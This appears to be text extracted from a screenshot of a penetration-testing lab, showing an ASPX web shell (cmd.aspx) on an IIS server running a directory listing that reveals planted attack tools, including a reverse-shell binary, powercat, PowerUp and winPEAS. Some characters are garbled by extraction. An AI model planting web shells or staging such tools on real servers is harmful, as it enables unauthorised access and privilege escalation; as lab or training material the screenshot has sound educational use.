 Not secure 10.129.5.244/cmd.aspx
Program c:\windows\system32\cmd.exe
Arguments /c dir C:\inetpub\wwwroot
Run
Volume in drive C has no label.
Volume Serial Number is 137F-3971
Directory of C:\inetpub\wwwroot
26/10/2022 08:16 ££ <DIR> .
26/10/2022 08:16 ££ <DIR> ..
18/03/2017 02:06 §£ <DIR> aspnet_client
26/10/2022 07:45 ££ 1.583 cmd.aspx
17/03/2017 05:37 ££ 689 iisstart.htm
26/10/2022 08:12 ££ 38.615 powercat.ps1
26/10/2022 08:13 ££ 605.569 PowerUp.ps1
26/10/2022 08:16 ££ 74.159 reverse.exe
26/10/2022 07:53 ££ 4.520 shell.aspx
17/03/2017 05:37 ££ 184.946 welcome.png
26/10/2022 08:13 ££ 2.004.242 winPEASx64.exe
8 File(s) 2.914.323 bytes
3 Dir(s) 4.693.610.496 bytes free